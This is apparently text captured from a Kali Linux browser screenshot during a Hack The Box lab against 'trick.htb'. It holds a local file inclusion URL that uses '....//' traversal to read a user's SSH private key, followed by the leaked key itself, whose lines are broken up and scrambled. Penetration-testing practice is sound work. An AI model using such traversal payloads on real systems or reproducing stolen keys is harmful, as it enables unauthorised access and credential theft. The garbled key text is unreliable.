 preprod-marketing.trick.htb/index.php?page=....//....//....//home/michael/.ssh/id_rsa
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Kali Linux
-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAA
c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G YQ2re/gTrNElMAqURS
4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/ Ukn75SroKGUMdiJHnd+
1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC DkelLDMdnC73k2qHU
+93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE hkXgenBG3VPvjCKiohf
jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6 IqCWfCz+OB3GkNX0re
aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/ KwkWcvbR2gTOlpgLZNRI
tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge U+38O714987fRe4+jcfS
fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V PH+7+Oono2E7c
3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA fvjlQQh81veQAAAIEA6U
/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUW
JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN jsj51hLkyTIOBEVxNjDcPW
IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ== -----END OPENSSH PRIVATE KEY-----